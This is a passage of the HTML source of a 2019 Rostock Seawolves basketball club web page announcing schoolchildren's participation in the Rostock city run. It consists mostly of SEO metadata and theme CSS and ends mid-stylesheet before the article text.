

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/
body_size: 96369
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>„Trainingskilometer“ für den Rostocker Citylauf - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="„Trainingskilometer“ für den Rostocker Citylauf - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Beim 27. Rostocker Citylauf am 19. Mai machen Grundschüler des Projekts „Basketball macht Schule“ ganz besonders auf sich aufmerksam. Bereits in den [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2019-05-07T10:49:36+00:00" />
	<meta name="author" content="Tobi05" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tobi05" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#article","isPartOf":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/"},"author":{"name":"Tobi05","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa"},"headline":"„Trainingskilometer“ für den Rostocker Citylauf","datePublished":"2019-05-07T10:49:36+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/"},"wordCount":162,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#primaryimage"},"thumbnailUrl":"","keywords":["Basketball macht Schule","News","Rostocker Citylauf 2019","Trainingslauf"],"articleSection":["Verein"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/","url":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/","name":"„Trainingskilometer“ für den Rostocker Citylauf - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#primaryimage"},"image":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-05-07T10:49:36+00:00","breadcrumb":{"@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"„Trainingskilometer“ für den Rostocker Citylauf"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa","name":"Tobi05","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","caption":"Tobi05"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; „Trainingskilometer“ für den Rostocker Citylauf-Kommentar-Feed" href="https://seawolves.de/2019/05/trainingskilometer-fuer-den-rostocker-citylauf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2019%2F05%2Ftrainingskilometer-fuer-den-rostocker-citylauf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2019%2F05%2Ftrainingskilometer-fuer-den-rostocker-citylauf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
